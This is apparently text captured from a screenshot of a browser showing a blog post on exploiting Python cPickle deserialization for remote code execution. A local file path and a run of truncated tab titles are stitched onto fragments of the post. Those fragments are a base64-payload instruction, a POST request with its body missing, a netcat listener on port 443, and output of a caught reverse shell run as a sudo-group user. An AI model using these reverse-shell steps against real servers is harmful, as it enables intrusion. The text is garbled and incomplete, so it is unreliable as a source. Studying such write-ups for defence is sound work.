 john@xps15: ~/peak_hill/data
TryHackM
Vagrant bo
How to Ins
How To Se
Pickle Lici
python ge
How do I c
uncompyle
linux - How
How to run
python - H
Freezing Y
Freezing Y
pickle farm
pickle — P
Pickle A
https://root4loot.com/post/exploiting_cpickle/
110%
AUP
AU Attendance
AU Lab
DerpConCTF - Slack
OSEE - Review
Base64 encode this output and pass it to the server.
POST /newpost HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 144
Too easy!
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.10] 52904
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),4(adm),27(sudo)
Published by [root4loot] 20 Jul, 2018 in security and tagged RCE and cPickle
using 379 words.
This site does not use cookies.